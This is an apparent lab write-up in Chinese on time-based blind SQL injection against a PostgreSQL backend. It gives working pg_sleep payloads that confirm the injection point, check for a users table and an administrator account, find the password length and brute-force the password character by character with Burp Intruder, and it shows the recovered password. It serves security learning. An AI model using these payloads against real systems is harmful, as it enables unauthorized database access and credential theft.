大家可能会有一个问题,如果应用程序捕获了这个报错并正常处理了呢,这该怎么处理,这样的情况下服务器的响应和正常的报错不会有任何区别,那我们就没办法了吗?

那我们就可以使用 如 sleep() 这样的函数,去让SQL语句执行的时间变长,从而导致服务器响应的时间会与正常请求有明显的差异,这也就成为了我们用来判断是否存在注入点的条件。

正文开始

1、老样子,同样是在注入点开始尝试 单引号测试,后台对报错进行了处理,响应并没有任何区别

2、那就试试延时注入,由于我们并不知道后台使用的是什么数据库,所以我们就都试一下,由于需要使用 分号 闭合原有语句,所以我们需要用到 “%3B” 代替 “;”

1、我们可以判断出这是一个 PostgreSQL 数据库,

2、下面就让我们测试SQL语句吧,先测一下条件查询,payload '%3Bselect case when (1=1) then pg_sleep(5) else null end--+



3、下面加入表判断,payload '%3Bselect case when (username='administrator') then pg_sleep(10) else pg_sleep(0) end from users--+

结尾

可见是存在 users 这个表的,并且里面也确实有 administrator 这个用户,,那我们就需要看一下它的长度是多少了,测试长度为20,逐一尝试

payload '%3Bselect case when (username='administrator' and length(password) = 20) then pg_sleep(3) else pg_sleep(0) end from users--+

知道密码是 20 位之后,就可以开始爆破密码了,

payload '%3Bselect case when (username='administrator' and substring(password,1,1)='1') then pg_sleep(3) else pg_sleep(0) end from users--+,由于 intruder 的配置问题这里唯一不同的是需要在 Attack 中打开 columns 的 ‘Response received’ 选项,来查看他们的延迟时间

密码 ‘f6vrn5gyoqed1v9k9fm9’

4744

4744

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?